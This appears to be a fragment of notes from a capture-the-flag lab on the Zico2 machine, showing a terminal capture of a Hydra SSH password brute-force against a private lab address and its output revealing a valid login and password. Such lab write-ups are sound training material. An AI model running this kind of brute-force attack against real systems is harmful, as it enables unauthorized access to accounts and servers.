 ┌──(kali㉿Zer0-hex)-[~/Notes/0x13-Zico2]
└─$ hydra ssh://192.168.56.108 -L user.txt -P pass.txt
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ign
ore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-07 19:58:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try per task
[DATA] attacking ssh://192.168.56.108:22/
[22][ssh] host: 192.168.56.108   login: zico   password: sWfCsfJSPV9H3AmQzw8
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-07 19:58:51